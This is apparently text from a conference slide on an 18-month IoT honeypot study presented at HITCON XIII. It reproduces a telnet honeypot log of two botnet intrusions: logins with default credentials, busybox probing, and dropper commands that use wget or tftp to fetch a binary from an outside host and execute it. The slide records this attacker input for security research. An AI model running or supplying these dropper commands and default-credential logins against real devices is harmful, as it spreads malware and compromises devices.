 > Fixed our honeypot, new guests: ‘wget’ and the new ‘tftp’!
new connection: 85.96.179.120:51573 -> 23
recv: "\\xff\\xfc\\x18\\xff\\xfc \\xff\\xfc#\\xff\\xfc'root"
recv: "vizxv"
recv: "enable"
recv: "cat /proc/mounts; /bin/busybox HTYTM"
recv: "cd /dev; cat .s || cp /bin/echo .s; /bin/busybox HTYTM"
recv: "tftp; wget; /bin/busybox HTYTM"
recv: "dd bs=52 count=1 if=.s || cat .s"
recv: "/bin/busybox HTYTM"
recv: "rm .s; wget http://186.170.1.68:13130/.i; chmod 777 .i; ./.i; exit"
new connection: 180.151.105.168:51573 -> 23
recv: "\\xff\\xfc\\x18\\xff\\xfc \\xff\\xfc#\\xff\\xfc'supervisor"
recv: "supervisor"
recv: "enable"
recv: "cat /proc/mounts; /bin/busybox PZIKS"
recv: "cd /dev; cat .s || cp /bin/echo .s; /bin/busybox PZIKS"
recv: "tftp; wget; /bin/busybox PZIKS"
recv: "dd bs=52 count=1 if=.s || cat .s"
recv: "/bin/busybox PZIKS"
recv: "rm .s; tftp -l.i -r.i -g 88.250.113.224:56423; chmod 777 .i; ./.i; exit"
MISSION CODE
HITCON XIII
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong